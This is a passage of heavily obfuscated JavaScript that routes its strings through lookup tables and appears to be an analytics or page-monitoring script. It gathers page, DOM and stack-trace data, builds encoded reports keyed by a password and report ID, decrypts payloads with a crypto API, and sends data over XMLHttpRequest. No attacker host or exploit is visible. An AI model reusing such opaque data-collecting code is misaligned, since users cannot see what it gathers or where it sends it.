u1,M4,t4;(K0Z$A[P1B](k0,P84,(()=>{var a50;a50={};a50[q3E]=!0;return a50;})()),k0[z36]=void 0);M4=(u1=j8(4)) && u1[P84]?u1:(()=>{var a5J;a5J={};a5J[z36]=u1;return a5J;})();function M7(L_){return I8L.j5T(572) !== D8PwvM[I8L.r8S(679)](L_)[t4S]();}t4=[];(t4[R06](new M4[z36](v2w,(d0,y2,z1)=>z1 && z1[Y5i]?(I8L.r8S(734) + d0)[Q8O]() === (I8L.r8S(734) + y2)[Q8O]():d0 === y2)),t4[R06](new M4[z36](I8L.j5T(242),(H5,z3)=>H5 !== z3)),t4[R06](new M4[z36](I8L.j5T(1060),(P_,c5)=>c5[O6_](P_) > -1)),t4[R06](new M4[z36](I8L.j5T(151),(I3,k$)=>-1 === k$[O6_](I3))),t4[R06](new M4[z36](I0J,(d9,S3)=>d9[O6_](S3) > -1,s3N_9h[a88])),t4[R06](new M4[z36](I8L.j5T(473),(b0,O3)=>-1 === b0[O6_](O3),s3N_9h[a88])),t4[R06](new M4[z36](I8L.j5T(236),(d8,S5)=>d8 < S5,M7)),t4[R06](new M4[z36](I8L.j5T(744),(i6,P3)=>i6 <= P3,M7)),t4[R06](new M4[z36](I8L.r8S(559),(r$,C6)=>r$ > C6,M7)),t4[R06](new M4[z36](I8L.j5T(336),(c$,J3)=>c$ >= J3,M7)));k0[z36]=t4;}],f$={});(M$[I8L.r8S(434)]=(q1,o7)=>{var j3a;j3a=[I8L.r8S(911),P1B];for(var W_ in o7)M$[j3a[0]](o7,W_) && !M$[j3a[0]](q1,W_) && K0Z$A[j3a[1]](q1,W_,(()=>{var C0k;C0k={};C0k[N4t]=!0;C0k[s2g]=o7[W_];return C0k;})());},M$[I8L.r8S(911)]=(j3,G8)=>K0Z$A[J1B][m5q][U$Z](j3,G8),M$[I8L.j5T(437)]=F6=>{(Q3p != typeof V2c1b && V2c1b[I8L.j5T(1092)] && K0Z$A[P1B](F6,V2c1b[I8L.r8S(1092)],(()=>{var y6w;y6w={};y6w[q3E]=I8L.j5T(833);return y6w;})()),K0Z$A[P1B](F6,P84,(()=>{var T_K;T_K={};T_K[q3E]=!0;return T_K;})()));},(()=>{"use strict";var l2W=I8L.j5T(0);var I$z=I8L.j5T(479);var M$I=I8L.j5T(1056);var z_Q=I8L.j5T(924);function p6E(w2r,I3a,N5r,v9w){var a6t,g6_,I$Q,c_H,j4$,m_v;a6t=[I8L.r8S(596),c4P,U$Z,m5q,I8L.r8S(516)];try{g6_=N5r || ({});(c_H=new j8w(),j4$=V0v || c_H[I8L.r8S(573)]);for(I$Q of (H7(j4$,c_H,[I8L.j5T(127),w05(w2r),!0]),z7E == typeof D0 && (c_H[a6t[0]]=D0),K0Z$A[a6t[1]](g6_)))K0Z$A[a6t[3]][a6t[2]](g6_,I$Q) && c_H[a6t[4]](I$Q,g6_[I$Q]);y8y == typeof v9w && (c_H[I8L.j5T(221)]=function(){v9w(null,c_H);});m_v=J0z || c_H[I8L.r8S(700)];H7(m_v,c_H,[I3a]);}catch(c1_){v9w(c1_,null);}}var i9A=I8L.r8S(441);var K$i=I8L.r8S(728);var s1O=I8L.j5T(193);var u3j=I8L.r8S(621);var S3x=I8L.r8S(6);var U0O=I8L.j5T(544);function g$7(){!(function(d0k){var n3m;n3m=[A3D];for(var z97=0;z97 < R3r[n3m[0]];z97++)X0G(d0k,R3r[z97]);})(E7r0U3);}var Z6U=I8L.r8S(942);function S0R(){W9=!1;}var c_O=I8L.r8S(138);var y2O=I8L.j5T(794);var v86=I8L.r8S(788);var x3G=I8L.r8S(209);var Z4C=I8L.r8S(76);function P$(...J_2){W9 && S7kjsG[I8L.r8S(975)](...J_2);}var n7y=I8L.j5T(694);var a8k=I8L.r8S(1004);var L_L=I8L.j5T(643);async function D3v(S3B,P13){var n7q,L$t,b8W,x36,e5s,H2j,u3Z,Y8J,S7T,L6z;var {password:j4q, reportId:h5i}=S3B,N3O=k7[a6D](h5i),Q2l=(function(c2F){var V6e;V6e=[];return c2F && A1Q == typeof c2F?([D88][O85](O$C=>{var f23,a6q,g4K,W9o;f23=[A3D,I8L.j5T(41),R06];(a6q=I8L.j5T(735),g4K=c2F[O$C]);if(s3N_9h[a88](g4K))for(var s0q=0;s0q < g4K[f23[0]];++s0q){W9o=g4K[s0q];W9o && A1Q == typeof W9o && v50 == typeof W9o[a6q] && I8L.j5T(734) !== W9o[a6q] && (D88 === O$C && I8L.j5T(650) === W9o[f23[1]] || V6e[f23[2]](W9o[a6q]));}}),V6e):[];})(P13);L$t=(function(G7q,z0N){var j91,c_s,N65,L7m,s4J,r7i,O4H,Z4q;j91=[A3D,E7u];if(!s3N_9h[a88](G7q) || !G7q[A3D])return null;if(1 === G7q[A3D])return G7q[0];G7q[R6u]();L7m=G7q;if(z0N){s4J=0;for(;s4J < L7m[j91[0]];){if(I8L.r8S(143) === L7m[s4J][j91[1]](0,5)){(c_s=L7m[s4J],N65=c_s);break;}s4J+=1;}if(!c_s)return I8L.j5T(612);for(s4J+=1;s4J < L7m[j91[0]] && I8L.r8S(143) === L7m[s4J][j91[1]](0,5);)(N65=L7m[s4J],s4J+=1);}else ([c_s]=L7m,N65=L7m[L7m[A3D] - 1]);(c_s=`${c_s[K8u](/\u002f$/,I8L.j5T(734))}${I8L.j5T(612)}`,N65=`${N65[K8u](/\057$/,I8L.r8S(734))}${I8L.r8S(612)}`);(r7i=0,O4H=null);for(;c_s[r7i] === N65[r7i] && void 0 !== c_s[r7i];)(I8L.j5T(612) === c_s[r7i] && (O4H=r7i),r7i+=1);Z4q=c_s[G09](0,O4H);return I8L.j5T(734) === Z4q?I8L.r8S(612):Z4q;})(Q2l,!0);if(null == L$t)n7q=null;else {(b8W=(function(j3D){var S6a,Q$D;S6a=k7[K$i]();if(I8L.r8S(734) === j3D || v50 != typeof j3D)return S6a;Q$D=S6a[Q26](j3D,S6a,null,Z$o$8m[I8L.j5T(60)],null)[I8L.r8S(800)]();return Q$D && Q$D[f_2];})(L$t),x36=(function(F_k){var j4P;if(v50 != typeof F_k)throw new v6yYk(T9C);if(I8L.j5T(612) === F_k)return F_k;j4P=F_k[b_x](I8L.r8S(612));return j4P < 1?I8L.r8S(612):F_k[E7u](0,j4P);})(L$t),e5s=e5[S13]());if(b8W)n7q=h1f[V8A](b8W,x36,Q2l,await (async function(){var O$7;O$7={};O$7[I1I]=[G9o];O$7[G0c]={};O$7[G0c][m3x]={};O$7[G0c][m3x][C4U]=d5[s2g](U09) || ({});return O$7;})[h4P](this,arguments));else {(H2j=W71(x36),u3Z=W71(L$t));n7q=`${I8L.j5T(226)}${H2j}${I8L.j5T(920)}${u3Z}${I8L.j5T(1069)}${u3Z}${I8L.j5T(1069)}${H2j}${I8L.j5T(952)}`;}(e5s(),L$t=x36);}Y8J={};Y8J[I8L.j5T(778)]=L$t;Y8J[I8L.j5T(1062)]=n7q;Y8J[Q_c]=P13;(S7T=Y8J,L6z=await M2D(j4q,N3O,S7T));if(!L6z)return;q0k(N3O,L6z,function(k9h){k9h || b9F(P13);});}var K7A=I8L.j5T(1076);var Y4O=I8L.r8S(202);var v3o=I8L.j5T(704);var z9H=I8L.j5T(5);var c0L=I8L.j5T(228);var b_x=I8L.j5T(776);var X34=I8L.j5T(953);var x$u=I8L.r8S(639);var G$f=I8L.j5T(108);var V8A=I8L.j5T(609);var x0c=I8L.j5T(29);var p9l=I8L.j5T(451);var A89=I8L.j5T(904);var j1T=I8L.r8S(571);var C4U=I8L.j5T(333);var E4M=I8L.j5T(779);var T3C=I8L.r8S(578);var R8O=I8L.r8S(240);var h$H=I8L.r8S(235);var R$$=I8L.r8S(250);var M4C=I8L.j5T(98);var G8A=I8L.r8S(584);var B66=I8L.j5T(439);var W7w=I8L.j5T(564);var t86=I8L.r8S(72);var e49=I8L.r8S(50);var r5b=I8L.r8S(252);var G0c=I8L.r8S(309);var M2Y=I8L.j5T(1042);var D2$=I8L.j5T(1093);var X_S=I8L.r8S(718);var U0N=I8L.r8S(36);var c0W=I8L.r8S(371);var f_R=I8L.j5T(1044);var V8d=I8L.j5T(67);var e98=I8L.j5T(773);var O2a=I8L.r8S(766);var h64=I8L.r8S(268);var H90=I8L.j5T(330);var I8k=I8L.j5T(1035);var Y9N=I8L.j5T(652);var b63=I8L.j5T(367);function c33(r$G,A6e){return r$G > -1 && I8L.j5T(148) === (d5[s2g](I8L.r8S(382)) || b2b)?(function(){var e4z;e4z={};e4z[I8L.r8S(561)]=r$G;e4z[Z4C]=I8L.j5T(148);return e4z;})[h4P](this,arguments):(function(){var q7A;q7A={};q7A[I8L.j5T(561)]=A6e;q7A[Z4C]=b2b;return q7A;})[h4P](this,arguments);}var F9N=I8L.r8S(386);var h6N=I8L.j5T(617);var X9F=I8L.j5T(519);var C$m=I8L.j5T(308);var K9N=I8L.j5T(897);var L_U=I8L.r8S(12);var t9L=I8L.j5T(898);var c1$=I8L.j5T(940);var p8U=I8L.r8S(514);var U09=I8L.r8S(443);var C$k=I8L.r8S(682);var E3D=I8L.r8S(472);var M_A=I8L.r8S(951);function m4g(x2t,l05){var U3y,Q0O;if(!d5[s2g](I8L.j5T(26)))return -1;if(null == l05)return -1;U3y=(function(A3f){return w63[v50 == typeof A3f && A3f[Q8O]()];})(l05);if(null == U3y)return -1;Q0O=(function(W5f,P$T){var n1s,O5p,a9O;n1s=[A3D,I8L.j5T(755),W4x];for(var k43=W5f[n1s[0]] - 1;k43 > -1;k43--){(O5p=W5f[k43],a9O=O5p?O5p[n1s[1]]:null);if(v50 == typeof a9O && a9O[n1s[2]](P$T))return k43;}return -1;})(x2t,U3y);return Q0O + 1;}function n5P(P94){if(!P94)throw new o$wXV(I8L.r8S(1080));return I5?I5(P94):P8U();}var y00=I8L.r8S(1075);var I1I=I8L.r8S(1089);var q19=I8L.r8S(73);var e4f=I8L.j5T(281);var t_E=I8L.j5T(165);var y1u=I8L.j5T(311);var P$b=I8L.r8S(71);var j0p=I8L.r8S(321);var o_F=I8L.r8S(355);var n2F=I8L.r8S(458);var T2e=I8L.j5T(711);var V1p=I8L.r8S(851);var d29=I8L.r8S(417);var h3J=I8L.j5T(616);var F5H=I8L.j5T(941);var j4s=I8L.r8S(988);var c3e=I8L.j5T(225);var S2w=I8L.j5T(146);var y7z=I8L.r8S(756);var Y9f=I8L.j5T(510);var C3I=I8L.j5T(684);var h3_=I8L.r8S(1049);var s0H=I8L.r8S(238);function I_r(J9H){var F8Z;if(!J9H || !J9H[S6m])return null;F8Z=null;return (F8Z=b1F(k7[K$i]())[s2g](J9H[S6m],F8Z),F8Z);}var s0p=I8L.j5T(349);var y6O=I8L.j5T(172);var p3v=I8L.j5T(1087);function Z8(...A$u){W9 && S7kjsG[I8L.r8S(272)](...A$u);}var D4U=I8L.j5T(66);var o3h=I8L.r8S(423);function S83(U9q){try{(U9q[I8L.j5T(1021)] && !1 === U9q[I8L.j5T(1021)][U0N] && (F0[M8k](),P$(I8L.r8S(480))),k_());}catch(M4Z){Z8(M4Z);}}var Y9O=I8L.j5T(13);function E2N(){return q5(E7r0U3[o9X][i9A])[M$M];}var s$L=I8L.j5T(552);var L_d=I8L.r8S(872);var A2f=I8L.r8S(829);var n9Q=I8L.r8S(817);var I_u=I8L.r8S(488);var E39=I8L.r8S(87);var g2Y=I8L.r8S(611);var N31=I8L.r8S(658);var Z_T=I8L.r8S(673);var K8u=I8L.r8S(580);var H7C=I8L.j5T(723);var r0Z=I8L.r8S(359);var h9i=I8L.j5T(1099);function T0y(C4C,R0m){m7 && (m7[I8L.r8S(1103)](new w4KHQY(C4C,(function(){var i6B;i6B={};i6B[I8L.r8S(1021)]=R0m;return i6B;})[h4P](this,arguments))),P$(`${I8L.j5T(690)}${C4C}`));}var z6Q=I8L.r8S(662);var A8o=I8L.r8S(604);var Q_c=I8L.r8S(274);var z85=I8L.j5T(155);var t$Y=I8L.j5T(954);var M4k=I8L.r8S(1088);var n9C=I8L.j5T(1037);function Y4k(b4A){var U4j,b4n,E65;if(!b4A || !b4A[S6m])return null;(U4j=b4A[S6m][I6M](I8L.r8S(610)),b4n=U4j[A3D]);E65=k7[B6U]() || ({});for(var X4w=0;X4w < b4n && (E65=E65[U4j[X4w]],E65);++X4w);return E65;}var L0p=I8L.j5T(218);var D_F=I8L.j5T(315);var s63=I8L.j5T(969);var i2s=I8L.j5T(161);var O4P=I8L.j5T(648);var x1O=I8L.j5T(1104);var f_2=I8L.j5T(868);var o1L=I8L.r8S(716);var y0g=I8L.r8S(438);var n$v=I8L.j5T(421);var G16=I8L.j5T(388);var q9R=I8L.j5T(173);var B6w=I8L.j5T(171);var z$_=I8L.r8S(325);var S13=I8L.r8S(391);function T60(j$m){return new p2B0yY()[I8L.r8S(376)](V$BBZS[n7D](l8Myl2(j$m),L2q=>L2q[u5K](0)));}var M8J=I8L.r8S(589);var C63=I8L.j5T(342);var k6Y=I8L.j5T(396);var l0O=I8L.r8S(89);var V3B=I8L.j5T(737);var V$v=I8L.j5T(27);var o9X=I8L.r8S(550);var P7O=I8L.j5T(991);var B4B=I8L.j5T(790);var R7p=I8L.r8S(85);var u0D=I8L.j5T(83);var f0y=I8L.j5T(208);var e6U=I8L.j5T(891);var b2b=I8L.j5T(136);var d9X=I8L.r8S(432);var N9S=I8L.r8S(806);var o9J=I8L.r8S(901);var W4x=I8L.j5T(839);var i7g=I8L.r8S(2);var x5X=I8L.j5T(692);var T9C=I8L.r8S(255);var Y3p=I8L.r8S(823);var n4i=I8L.r8S(31);var L3C=I8L.r8S(885);var H1s=I8L.j5T(81);var N0I=I8L.r8S(888);function r3(m82){return !(!m82 || m82[H90] !== a1lqqW[R$$] || v50 != typeof m82[P$b]);}var q_4=I8L.r8S(249);var n7X=I8L.r8S(393);var G2h=I8L.r8S(64);var g_9=I8L.j5T(1070);function w05(G1V){var x0I;x0I=G1V;if(void 0 === p8)throw new o$wXV(I8L.r8S(886));return (x0I=`${p8[K8u](/\x2f{1,}$/g,I8L.r8S(734))}${I8L.r8S(612)}${G1V[K8u](/^\u002f{1,}/g,I8L.r8S(734))}`,x0I);}function n9i(d7C){return d7C[i2H][I6M](I8L.j5T(545))[a9f](h7H=>!h7H[p$$](z8n),this)[W4Q](b7K=>{var Y_1,F0m,v5s,q7l,o$W,H$1;Y_1=b7K;if((Y_1[O6_](I8L.r8S(24)) > -1 && (Y_1=Y_1[K8u](/\u0020\u006c\x69\u006e\u0065\u0020([0-9]{1,})(?:\040\x3e\040\x65\x76\141\x6c\u0020\u006c\u0069\x6e\u0065\x20[0-9]{1,}){0,}\u0020\u003e\040\x65\u0076\x61\x6c\072[0-9]{1,}\x3a[0-9]{1,}/g,I8L.r8S(994))),-1 === Y_1[O6_](I8L.j5T(395)) && -1 === Y_1[O6_](I8L.j5T(109))))return (()=>{var T1g;T1g={};T1g[I8k]=Y_1;return T1g;})();(F0m=/(([^\n\u2028\u2029\r]{0,}\042[^\r\u2029\u2028\n]{1,}\u0022[^\x40]{0,}){0,1}[^\100]{0,})(?:\x40)/,v5s=Y_1[p$$](F0m),q7l=v5s && v5s[1]?v5s[1]:void 0,o$W=i0z(Y_1[K8u](F0m,I8L.j5T(734))));H$1={};H$1[I8k]=q7l;H$1[J_0]=o$W[0];H$1[t3p]=o$W[1];H$1[C3I]=o$W[2];H$1[e4f]=Y_1;return H$1;});}var z0i=I8L.j5T(94);var F8M=I8L.r8S(373);function i41(C92,C1a,J$S,p2D,c4f,I2c,K4J,C4G){switch(C1a){case p_[r3J]:(0,X54[I8L.r8S(918)][J$S])(C92,p2D,c4f,I2c,K4J,C4G);break;case p_[I8L.j5T(375)]:C2n && z$e(C92,p2D,c4f,J$S,I2c);break;default:throw new o$wXV(`${I8L.j5T(937)}${C1a}${I8L.j5T(1013)}`);}}var U6C=I8L.r8S(462);var C9A=I8L.r8S(265);var j6D=I8L.j5T(861);var i1T=I8L.r8S(705);var M7S=I8L.j5T(163);var w8J=I8L.r8S(508);var e53=I8L.r8S(628);var B49=I8L.j5T(733);var K8P=I8L.j5T(725);function r1R(G_T){return L8[G_T];}var E7I=I8L.j5T(301);var R8P=I8L.j5T(870);function L$C(){(j0[M4k][O85](k5r=>{var r97;r97=k5r();if(void 0 !== r97){if(void 0 === r97[o8L] || void 0 === r97[Q_c])throw new o$wXV(I8L.r8S(177));o6[r97[o8L]]=r97[Q_c];}}),o6 && K0Z$A[c4P](o6)[A3D] > 0 || (o6=void 0),j0[q_4][O85](h4O=>h4O(o6)),o6=K0Z$A[I8L.r8S(505)](null),B8p[T2e][h4P](E7r0U3,[L$C,U9t]));}var u1V=I8L.r8S(797);var h$z=I8L.j5T(804);var u9t=I8L.r8S(757);var w6i=I8L.r8S(677);var H$S=I8L.j5T(708);var m3x=I8L.j5T(622);var h8U=I8L.r8S(786);var N1Z=I8L.j5T(288);function M3(e56){if(!e56)throw new o$wXV(p0m);y_[R06](e56);}var J_0=I8L.j5T(99);var n2X=I8L.j5T(345);async function t3m(v3x){var z3q,v8q;v3x && u$v(v3x);z3q=0 === S_[A3D]?null:S_[H0E]();if(null == z3q)return void P$(I8L.r8S(1018));if(null === k7[G16]())return (b9F(z3q),void r7W());k7[N7x]() && !i0[i7g]() && (r7W(),i0[c0L](!0));v8q=(function(){var L$D;L$D=i0[p5i]();return s3N_9h[a88](L$D)?(function(){var c2a;c2a={};c2a[c1$]=L$D[0];c2a[M7S]=L$D[1];return c2a;})[h4P](this,arguments):null;})();if(null === v8q)return (P$(I8L.r8S(880)),void b9F(z3q));await D3v(v8q,z3q);}var t9F=I8L.r8S(504);var v_5=I8L.j5T(713);var P2R=I8L.r8S(20);var E6U=I8L.j5T(213);var B6U=I8L.r8S(416);var S48=I8L.r8S(785);var p$_=I8L.r8S(332);var a6D=I8L.j5T(864);var n00=I8L.r8S(307);function D$(...o4K){var o2R,A9U,h8R,D4O,w_K,X8f,n9U,k_T,h94;o2R=[U$Z,m5q];h8R=null != o4K[0]?o4K[0]:{};D4O=o4K[A3D];w_K=o4K[D4O - 1];y8y == typeof w_K?(A9U=w_K,D4O-=1):void 0 === w_K && (D4O-=1);(X8f=o4K[1],n9U=A1Q != typeof X8f || null === X8f || s3N_9h[a88](X8f)?[]:K0Z$A[c4P](X8f));for(var N6y of n9U)if(K0Z$A[o2R[1]][o2R[0]](X8f,N6y)){k_T=X8f[N6y];if(I8X(k_T))h8R[N6y]=D$(h8R[N6y],k_T,A9U);else if(d53(0,0,k_T)){h94=A9U?A9U(h8R[N6y],k_T,N6y,h8R,X8f):void 0;(void 0 === h94 && (h94=k_T),h8R[N6y]=h94);}}for(var v33=2;v33 < D4O;v33+=1)D$(h8R,o4K[v33],A9U);return h8R;}var Q3l=I8L.j5T(875);var p5i=I8L.j5T(784);var x1P=I8L.j5T(592);var t3p=I8L.j5T(201);var S7_=I8L.j5T(254);var C1b=I8L.j5T(707);var s4t=I8L.j5T(469);var g2N=I8L.j5T(671);var x0u=I8L.j5T(646);var j4A=I8L.j5T(633);function k8(){return L6;}var W0w=I8L.r8S(815);var T2S=I8L.r8S(476);var e4x=I8L.r8S(103);function B8T(p6N){var e64;e64=p6N;if(!!E7r0U3[I8L.j5T(731)] && !!E7r0U3[I8L.r8S(630)][I8L.j5T(490)])try{throw p6N;}catch(t8_){e64=t8_;}return e64[i2H][I6M](I8L.r8S(545))[a9f](C9R=>!!C9R[p$$](k2f))[W4Q](I5N=>{var v4o,F7b,J7$,D7F,T2a,G$k;v4o=I5N;v4o[O6_](I8L.r8S(186)) > -1 && (v4o=v4o[K8u](/\u0065\u0076\x61\154\040\x63\157\x64\x65/g,I8L.r8S(1007))[K8u](/(\u0028\145\u0076\141\154\u0020\u0061\164\040[^\u0028\u0029]{0,})|(\051\u002c[^\n\u2028\r\u2029]{0,}$)/g,I8L.j5T(734)));F7b=v4o[K8u](/^[\u2028\u3000\v\u202f\u205f\u00a0 \n\u1680-\u2000\r\u2029\u200a\ufeff\f\t]{1,}/,I8L.r8S(734))[K8u](/\050\145\x76\x61\x6c\x20\x63\x6f\x64\x65/g,I8L.r8S(840));J7$=F7b[p$$](/\u0020(\x28([^\r\u2028\n\u2029]{1,})\u003a([0-9]{1,})\072([0-9]{1,})\u0029$)/);F7b=J7$?F7b[K8u](J7$[0],I8L.j5T(734)):F7b;(D7F=F7b[I6M](/[\u205f\ufeff\u202f\n\u00a0\t\r\u200a\u2028\v\f \u3000\u1680-\u2000\u2029]{1,}/)[G09](1),T2a=i0z(J7$?J7$[1]:D7F[I8L.j5T(56)]()));G$k={};G$k[I8k]=D7F[d$b](I8L.j5T(629)) || void 0;G$k[J_0]=[I8L.r8S(1007),I8L.r8S(339)][O6_](T2a[0]) > -1?void 0:T2a[0];G$k[t3p]=T2a[1];G$k[C3I]=T2a[2];G$k[e4f]=v4o;return G$k;});}var p2_=I8L.r8S(474);var S08=I8L.j5T(194);var U$r=I8L.j5T(317);var U43=I8L.j5T(869);var B69=I8L.r8S(113);function i0z(I6X){var Z0V;if(-1 === I6X[O6_](I8L.r8S(109)))return [I6X];Z0V=(/([^\u2028\r\u2029\n]{1,}?)(?:\072([0-9]{1,})){0,1}(?:\u003a([0-9]{1,})){0,1}$/)[I8L.j5T(463)](I6X[K8u](/[\x29\050]/g,I8L.r8S(734)));return [Z0V[1],Z0V[2] || void 0,Z0V[3] || void 0];}var i4R=I8L.r8S(881);var k7k=I8L.j5T(575);var T8H=I8L.r8S(30);var q8v=I8L.j5T(445);function c8x(){var N8N=I8L.r8S(460);var l3F,E8t;l3F=k7[n7X]() === U$;(q$H(g17,[(function(){var x9P;x9P={};x9P[N8N]=!0;x9P[p79]=l3F?D9(b$):b$;return x9P;})[h4P](this,arguments),(function(){var K7U;K7U={};K7U[N8N]=!1;K7U[p79]=N7D;return K7U;})[h4P](this,arguments),(function(){var r3h;r3h={};r3h[N8N]=!0;r3h[p79]=l3F?D9(g4):g4;return r3h;})[h4P](this,arguments),(function(){var E$v;E$v={};E$v[N8N]=!1;E$v[p79]=H2w;return E$v;})[h4P](this,arguments)],U9,h2),(E8t=U9[D8D])[R6u]((b9E,Y3h)=>b9E - Y3h),E8t[O85](t48=>{D_[R06]((()=>{var r8N;r8N={};r8N[I8L.r8S(714)]=t48;r8N[W4Q]=new Z1Dg_b();return r8N;})());}),D_[R06]((function(){var D8_;D8_={};D8_[I8L.r8S(714)]=1;D8_[W4Q]=new Z1Dg_b();return D8_;})[h4P](this,arguments)));}var k8y=I8L.r8S(380);var M$M=I8L.j5T(588);var D9H=I8L.r8S(475);function M2D(I$y,e7Z,R5S){var s4z=I8L.r8S(915);var R_n,C3n,M06,V4D,l6B,Q0Q,b7u,O17,a8$;(R_n=e5[S13](),C3n=K9(R5S),M06=k7[e6U](),V4D=d5[s2g](s1O,null),l6B=k7[K21](),Q0Q=K9(l6B),b7u=k7[N0I]());O17={};O17[o_F]=u3;O17[h8U]=P_NA5y(C3n);O17[A3D]=P_NA5y(C3n[A3D]);O17[I8L.r8S(486)]=P_NA5y(M06[I8L.r8S(660)]);O17[I8L.r8S(1047)]=P_NA5y(0);O17[I8L.j5T(970)]=P_NA5y(b7u);O17[s4z]=P_NA5y(Q0Q);O17[Z$k]=P_NA5y(k7[K$i]()[n2X]);a8$=O17;return (V4D && (a8$[L3C]=K9(Q9w(V4D))),a8$=(function(C8G,W$U,b7w){var W8x,d1W,x$O,J1h;W8x=[A3D];(d1W=0,x$O=I8L.r8S(734),J1h=b7w);for((J1h=(function(c03){var k9B,T1M,n8y,S25,t8u;k9B=[R6u,A3D,u5K];d1W=0;(T1M=0,n8y=[]);S25=[];for(c03[k9B[0]]((d7m,O06)=>{var P9n;P9n=0;return (d7m < O06?P9n=-1:d7m > O06 && (P9n=1),P9n);});d1W < c03[k9B[1]] && T1M < W$U[k9B[1]];){t8u=W$U[k9B[2]](T1M) % c03[k9B[1]];(void 0 === S25[t8u] && (S25[t8u]=c03[d1W],d1W+=1),T1M+=1);}return (T1M === W$U[A3D]?(S25[O85](D1t=>{void 0 !== D1t && n8y[R06](D1t);}),n8y=n8y[z$D](c03[G09](d1W))):n8y=S25,n8y);})(b7w),d1W=0);d1W < J1h[W8x[0]];d1W++)(x$O+=`${I8L.r8S(1078)}${J1h[d1W]}${I8L.r8S(972)}${C8G[J1h[d1W]]}`,delete C8G[J1h[d1W]]);return (K0Z$A[c4P](C8G)[O85]((j49,o5u)=>{x$O+=`${I8L.r8S(1078)}${j49}${I8L.r8S(972)}${o5u}`;}),x$O[K8u](/^\046/,I8L.j5T(734)));})(a8$,e7Z,[o_F,h8U,A3D,I8L.j5T(486),I8L.j5T(1047),I8L.j5T(970),L3C,s4z,Z$k]),R_n(),k7[H1x](a8$,I$y));}var d70=I8L.j5T(153);var Q5P=I8L.j5T(1036);var k_G=I8L.j5T(410);var N7x=I8L.r8S(282);async function G3M(w_X,c5E){var t9f,n$d,U_g,b5b,i6w;if(!c5E)throw new o$wXV(I8L.j5T(724));(t9f=R3w(w_X[I8L.j5T(764)]),n$d=R3w(w_X[I8L.r8S(563)]),U_g=await (async function(w0e){var R0M,e24;R0M=M1();if(!R0M)throw new o$wXV(R7p);e24=new B0jCDg();return R0M[I8L.r8S(1085)](I8L.r8S(179),e24[x1O](w0e),await (async function(){var J$Z;J$Z={};J$Z[S6m]=q19;return J$Z;})[h4P](this,arguments),!1,[L_L]);})(c5E),b5b=await (async function(K_W,q_s,M_K){var Q_H;Q_H=M1();if(!Q_H)throw new o$wXV(R7p);return Q_H[L_L](await (async function(){var M7a;M7a={};M7a[S6m]=q19;M7a[I8L.r8S(764)]=q_s;return M7a;})[h4P](this,arguments),K_W,M_K);})(U_g,t9f,n$d));return (i6w=b5b,new p2B0yY()[I8L.r8S(376)](i6w));}var p5b=I8L.j5T(807);var f9L=I8L.j5T(403);var D88=I8L.r8S(906);var h$Z=I8L.r8S(1023);async function R0f(i5s,p6i){var q0$,T5Y;try{T5Y=Q9EJi1[H92](i5s);q0$=await G3M(T5Y,p6i);}catch(H_w){return (P$(`${I8L.j5T(243)}${H_w}`),null);}return q0$;}var x43=I8L.j5T(338);var j4b=I8L.r8S(830);var W3f=I8L.r8S(426);var X_p=I8L.r8S(703);var Q9h=I8L.j5T(964);var v_N=I8L.r8S(980);var K_t=I8L.j5T(719);var L73=I8L.j5T(383);var E0x=I8L.r8S(234);var j23=I8L.j5T(1052);var Z7D=I8L.j5T(1008);var A2n=I8L.r8S(260);var r3J=I8L.r8S(889);var E0B=I8L.r8S(1001);var L$r=I8L.j5T(394);var m8i=I8L.j5T(262);var K1N=I8L.r8S(420);function e1(H6t){var X7X,R6a,g5i,b4H,u$w,P9v,Y$x;(X7X=b2l[H6t] || ({}),R6a=n0n[H6t] || [],g5i=0 === K0Z$A[c4P](X7X)[A3D],b4H=0 === R6a[A3D]);u$w=!1;if(g5i && b4H)return !0;P9v=b_(E7r0U3[o9X][i9A]);if(null === P9v)return void Z8(`${I8L.r8S(1067)}${E7r0U3[o9X][i9A]}`);Y$x=P9v[X34] + P9v[B4B] + P9v[f3e];return !g5i && 1 === X7X[Y$x] || (b4H || (u$w=(function(Q9Q,x3s){var D7P;D7P=i8[Q9Q];return D7P?D7P[x3s]:void 0;})(H6t,Y$x),void 0 === u$w && (u$w=(function(E5r,O0N){var C7Z,q8$;C7Z=[A3D,R4F];q8$=!1;for(var B8W=0;B8W < O0N[C7Z[0]] && (q8$=O0N[B8W][C7Z[1]](E5r),!q8$);B8W++);return q8$;})(Y$x,R6a),(function(b0Z,s58,h$L){(i8[b0Z] || (i8[b0Z]={}),i8[b0Z][s58]=h$L);})(H6t,Y$x,u$w))),u$w);}var j7s=I8L.r8S(602);var o8L=I8L.j5T(489);var B23=I8L.r8S(805);var S9S=I8L.r8S(632);var Y2S=I8L.j5T(370);var U0K=I8L.r8S(413);var t1Q=I8L.j5T(961);var Z$k=I8L.j5T(884);function u_(){var Y6w,l$f;l$f=null;if(n4)return n4;try{(Y6w=e5[S13](),l$f=x4hn1S[I8L.r8S(21)](A8),n4=l$f);}catch(w7B){Z8(I8L.j5T(168));}finally{Y6w && Y6w();}return l$f;}var X2f=I8L.j5T(801);var s_X=I8L.j5T(762);var D8D=I8L.r8S(239);var K2b=I8L.r8S(461);var s2G=I8L.j5T(974);var d3x=I8L.j5T(39);var E0I=I8L.r8S(1033);var w_N=I8L.r8S(748);var P0J=I8L.j5T(536);function P2s(k3t){return k3t[g1[K8P]] || null;}var h5m=I8L.r8S(712);var T2O=I8L.j5T(492);var J$6=I8L.j5T(7);var C$Z=I8L.r8S(525);var d$r=I8L.j5T(946);var m25=I8L.r8S(701);function J9R(M5P,M84){var r6A,L0b;(r6A={},L0b=M5P && M5P[p5b] || ({}));return (K0Z$A[c4P](L0b)[O85](r1e=>{var d24,q8B;(d24=a6(M5P,r1e),q8B=l6(d24[C9A],M84));r6A[r1e]=q8B;}),r6A);}var H1x=I8L.r8S(938);var F2n=I8L.r8S(145);var l5g=I8L.r8S(845);var Q1n=I8L.j5T(831);var n7m=I8L.j5T(14);var I2Z=I8L.r8S(8);var O4y=I8L.r8S(497);var L1h=I8L.j5T(147);function Z1z(j1s){var W63,j_b,J28;if(!j1s || !j1s[I8L.r8S(879)] || !j1s[I8L.j5T(585)])return null;W63=null;j_b=k7[K$i]();if(j_b){J28=j_b[I8L.r8S(986)](j1s[I8L.r8S(879)]);J28 && J28[C$m] && (W63=J28[C$m](j1s[I8L.j5T(585)]));}return W63;}var g3S=I8L.r8S(874);var k7t=I8L.j5T(1065);var J$e=I8L.j5T(683);var Z4O=I8L.r8S(749);var o0R=I8L.r8S(978);var p0m=I8L.r8S(134);function P8U(){throw new o$wXV(I8L.j5T(741));}var K21=I8L.r8S(197);var 